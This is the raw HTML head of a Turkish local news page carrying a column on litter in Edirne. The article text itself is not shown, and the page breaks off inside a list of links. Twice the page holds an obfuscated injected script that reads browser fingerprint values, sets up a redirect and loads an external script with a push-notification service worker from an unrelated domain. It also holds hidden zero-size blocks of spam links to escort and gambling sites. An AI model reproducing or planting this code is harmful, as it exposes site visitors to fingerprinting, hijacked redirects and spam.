

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://edirneyenigun.com/gundem-2/hayallerdeki-edirne-2-16175/
body_size: 45979
content:
<!doctype html>
<html lang="tr" itemscope="" itemtype="https://schema.org/Organization">

<head>
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//psothoms.com/793/16115/mw.min.js?z=5763511'+'&sw=/sw-check-permissions-7c4af.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Hayallerdeki ‘EDİRNE’!-2 - Edirne Yenigün</title>
<meta name="description" content="Bilhassa şehrin &nbsp;merkezinde de çevresinde de pislikten geçilmiyor! Yollar adeta çöplük! Din Görevlilerimiz zaman zaman söyler; „Temizlik imandandır!“"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://edirneyenigun.com/gundem-2/hayallerdeki-edirne-2-16175/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hayallerdeki ‘EDİRNE’!-2 - Edirne Yenigün" />
<meta property="og:description" content="Bilhassa şehrin &nbsp;merkezinde de çevresinde de pislikten geçilmiyor! Yollar adeta çöplük! Din Görevlilerimiz zaman zaman söyler; „Temizlik imandandır!“" />
<meta property="og:url" content="https://edirneyenigun.com/gundem-2/hayallerdeki-edirne-2-16175/" />
<meta property="og:site_name" content="Edirne Yenigün" />
<meta property="article:tag" content="edirne" />
<meta property="article:tag" content="recepçınar" />
<meta property="article:section" content="Gündem" />
<meta property="og:image" content="https://edirneyenigun.com/wp-content/uploads/2024/03/hayallerdeki-e28098edirnee28099-2.jpg" />
<meta property="og:image:secure_url" content="https://edirneyenigun.com/wp-content/uploads/2024/03/hayallerdeki-e28098edirnee28099-2.jpg" />
<meta property="og:image:width" content="1994" />
<meta property="og:image:height" content="1079" />
<meta property="og:image:alt" content="Hayallerdeki ‘EDİRNE’!-2" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-03-21T07:00:00+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hayallerdeki ‘EDİRNE’!-2 - Edirne Yenigün" />
<meta name="twitter:description" content="Bilhassa şehrin &nbsp;merkezinde de çevresinde de pislikten geçilmiyor! Yollar adeta çöplük! Din Görevlilerimiz zaman zaman söyler; „Temizlik imandandır!“" />
<meta name="twitter:image" content="https://edirneyenigun.com/wp-content/uploads/2024/03/hayallerdeki-e28098edirnee28099-2.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Recep Çınar" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="8 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://edirneyenigun.com/#organization","name":"Edirne Yenig\u00fcn","url":"https://edirneyenigun.com"},{"@type":"WebSite","@id":"https://edirneyenigun.com/#website","url":"https://edirneyenigun.com","name":"Edirne Yenig\u00fcn","publisher":{"@id":"https://edirneyenigun.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://edirneyenigun.com/wp-content/uploads/2024/03/hayallerdeki-e28098edirnee28099-2.jpg","url":"https://edirneyenigun.com/wp-content/uploads/2024/03/hayallerdeki-e28098edirnee28099-2.jpg","width":"1994","height":"1079","inLanguage":"tr"},{"@type":"WebPage","@id":"https://edirneyenigun.com/gundem-2/hayallerdeki-edirne-2-16175/#webpage","url":"https://edirneyenigun.com/gundem-2/hayallerdeki-edirne-2-16175/","name":"Hayallerdeki \u2018ED\u0130RNE\u2019!-2 - Edirne Yenig\u00fcn","datePublished":"2024-03-21T07:00:00+03:00","dateModified":"2024-03-21T07:00:00+03:00","isPartOf":{"@id":"https://edirneyenigun.com/#website"},"primaryImageOfPage":{"@id":"https://edirneyenigun.com/wp-content/uploads/2024/03/hayallerdeki-e28098edirnee28099-2.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://edirneyenigun.com/author/recep/","name":"Recep \u00c7\u0131nar","url":"https://edirneyenigun.com/author/recep/","image":{"@type":"ImageObject","@id":"https://edirneyenigun.com/wp-content/uploads/2023/12/recep-cinar-1-copy-tek.jpg","url":"https://edirneyenigun.com/wp-content/uploads/2023/12/recep-cinar-1-copy-tek.jpg","caption":"Recep \u00c7\u0131nar","inLanguage":"tr"},"worksFor":{"@id":"https://edirneyenigun.com/#organization"}},{"@type":"BlogPosting","headline":"Hayallerdeki \u2018ED\u0130RNE\u2019!-2 - Edirne Yenig\u00fcn","datePublished":"2024-03-21T07:00:00+03:00","dateModified":"2024-03-21T07:00:00+03:00","articleSection":"G\u00fcndem","author":{"@id":"https://edirneyenigun.com/author/recep/","name":"Recep \u00c7\u0131nar"},"publisher":{"@id":"https://edirneyenigun.com/#organization"},"description":"Bilhassa \u015fehrin &nbsp;merkezinde de \u00e7evresinde de pislikten ge\u00e7ilmiyor! Yollar adeta \u00e7\u00f6pl\u00fck! Din G\u00f6revlilerimiz zaman zaman s\u00f6yler; \u201eTemizlik imandand\u0131r!\u201c","name":"Hayallerdeki \u2018ED\u0130RNE\u2019!-2 - Edirne Yenig\u00fcn","@id":"https://edirneyenigun.com/gundem-2/hayallerdeki-edirne-2-16175/#richSnippet","isPartOf":{"@id":"https://edirneyenigun.com/gundem-2/hayallerdeki-edirne-2-16175/#webpage"},"image":{"@id":"https://edirneyenigun.com/wp-content/uploads/2024/03/hayallerdeki-e28098edirnee28099-2.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://edirneyenigun.com/gundem-2/hayallerdeki-edirne-2-16175/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//cdn.quilljs.com' />
<link rel="alternate" type="application/rss+xml" title="Edirne Yenigün &raquo; Hayallerdeki ‘EDİRNE’!-2 yorum akışı" href="https://edirneyenigun.com/gundem-2/hayallerdeki-edirne-2-16175/feed/" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bc_rb_global_style-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/bc_rb_global.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='bc_rb_animate-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/animate.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-style-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/owl.carousel.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-default-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/owl.theme.default.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-transitions-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/owl.transitions.css?ver=4.2.11' type='text/css' media='all' />
<script type="text/javascript" src="https://edirneyenigun.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var $ = jQuery.noConflict();
/* ]]> */
</script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https:\/\/edirneyenigun.com\/wp-admin\/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/images\/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.min.js?ver=4.3.136","pdfJsWorker":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/cmaps\/"},"cacheurl":"https:\/\/edirneyenigun.com\/wp-content\/uploads\/3d-flip-book\/cache\/","pluginsurl":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/","pluginurl":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};
/* ]]> */
</script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://edirneyenigun.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://edirneyenigun.com/wp-json/wp/v2/posts/16175" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://edirneyenigun.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://edirneyenigun.com/?p=16175' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://edirneyenigun.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedirneyenigun.com%2Fgundem-2%2Fhayallerdeki-edirne-2-16175%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://edirneyenigun.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedirneyenigun.com%2Fgundem-2%2Fhayallerdeki-edirne-2-16175%2F&#038;format=xml" />
    <meta property="og:title" content="Hayallerdeki ‘EDİRNE’!-2" />
                <meta property="og:image" content="https://edirneyenigun.com/wp-content/uploads/2024/03/hayallerdeki-e28098edirnee28099-2.jpg" />
            <link rel="amphtml" href="https://edirneyenigun.com/gundem-2/hayallerdeki-edirne-2-16175/amp"><script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//psothoms.com/793/16115/mw.min.js?z=5763511'+'&sw=/sw-check-permissions-7c4af.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script><link rel="icon" href="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#gazeteler-anasayfa {
  background-color: #E31E23;
  height: 190px;
  width: 400px;
  text-align: center;
  line-height: 220px;
  color: white;
  font-size: 1.5em;
	cursor: pointer;
}

		</style>
		    



<div style="height:0pt;overflow:auto;position:absolute;width:0pt">
<a href="https://bakerdepolama.com/" title="eşya depolama">eşya depolama</a>
</div>


<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://indepest.com/" title="romabet">romabet</a>
<a href="http://basketbrosio.com/" title="romabet">romabet</a>
<a href="https://columbusfoodmarket.com/" title="romabet">romabet</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://stumpsandrumps.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://bandstanddiaries.com/" title="bandstanddiaries.com">bandstanddiaries.com</a>
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://sakaryaescortnew.com/" title="sakarya escort">sakarya escort</a> <a href="https://belekescorts.com/" title="belek escort">belek escort</a> <a href="https://adanaescortaleyna.com/" title="adana escort">adana escort</a> <a href="https://antalyaescortbayanlar.net/" title="antalya escort">antalya escort</a> <a href="https://ankararusescortlariz.net/" title="ankara escort">ankara escort</a> <a href="https://aydineskort.com/" title="aydın escort">aydın escort</a> <a href="https://escortbursali.com/" title="bursa escort">bursa escort</a> <a href="https://gaziantepescortcu.com/" title="gaziantep escort">gaziantep escort</a> <a href="https://istanbulescortbayanbul.net/" title="istanbul escort">istanbul escort</a> <a href="https://samsunescort.org/" title="samsun escort">samsun escort</a> <a href="https://balikesirescortbayanlar.com/" title="balıkesir escort">balıkesir escort</a> <a href="https://bayanescortmersin.org/" title="mersin escort">mersin escort</a> <a href="https://escortkonya24.com/" title="konya escort">konya escort</a> <a href="https://eskisehirescortbayan.net/" title="eskişehir escort">eskişehir escort</a> <a href="https://izmirescortpartner.com/" title="izmir escort">izmir escort</a> <a href="https://sinavanalizi.com/" title="sınav analizi">sınav analizi</a> <a href="https://www.diamondviptransfer.com/" title="denizli vip transfer">denizli vip transfer</a> <a href="https://kocaeliescortbayan.com/" title="kocaeli escort">kocaeli escort</a> <a href="https://malatyaeskort.net/" title="malatya escort">malatya escort</a <a href="https://maltepeliescort.net/" title="maltepe escort">maltepe  escort</a> <a href="https://muglaeskortlar.com/" title="muğla escort">muğla escort</a> <a href="https://manisaescortucuz.com/" title="manisa escort">manisa escort</a> <a href="https://sivaseskort.net/" title="sivas escort">sivas escort</a> <a href="https://tekirdagescortnew.com/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://tokateskortu.net/" title="tokat escort">tokat escort</a> <a href="https://usakescortbayanlar.com/" title="uşak escort">uşak escort</a> <a href="https://yalovaeskort.com/" title="yalova escort">yalova escort</a> <a href="https://yozgatescortbayanlar.com/" title="yozgat escort">yozgat escort</a> <a href="https://trabzonescort.site/" title="trabzon escort">trabzon escort</a> <a href="https://afyonescortbayan.com/" title="afyon escort">afyon escort</a> <a href="https://aksarayescortbayan.com/" title="aksaray escort">aksaray escort</a> <a href="https://amasyaescort.org/" title="amasya escort">amasya escort</a> <a href="https://ardahanescorttel.com/" title="ardahan escort">ardahan  escort</a> <a href="https://artvinescortbayanlar.com/" title="artvin escort">artvin escort</a> <a href="https://bartinescortbayan.com/" title="bartın escort">bartın escort</a> <a href="https://bayburtescortucuz.com/" title="bayburt escort">bayburt escort</a> <a href="https://boluescortx.club/" title="bolu escort">bolu escort</a> <a href="https://burdureskortbu.com/" title="burdur escort">burdur escort</a> <a href="https://canakkaleescort.site/" title="çanakkale escort">çanakkale escort</a> <a href="https://cankiriescortucuz.com/" title="çankırı escort">çankırı escort</a> <a href="https://corumescortu.com/" title="çorum escort">çorum escort</a> <a href="https://edirneescortbayan.com/" title="edirne escort">edirne escort</a> <a href="https://elazigescort.site/" title="elazığ escort">elazığ escort</a> <a href="https://erzurumescortbayan.net/" title="erzurum escort">erzurum escort</a> <a href="https://escorterzincan.com/" title="erzincan escort">erzincan escort</a> <a href="https://escortkirsehir.com/" title="kırşehir escort">kırşehir escort</a> <a href="https://escortvan.net/" title="van escort">van escort</a> <a href="https://escortzonguldak.org/" 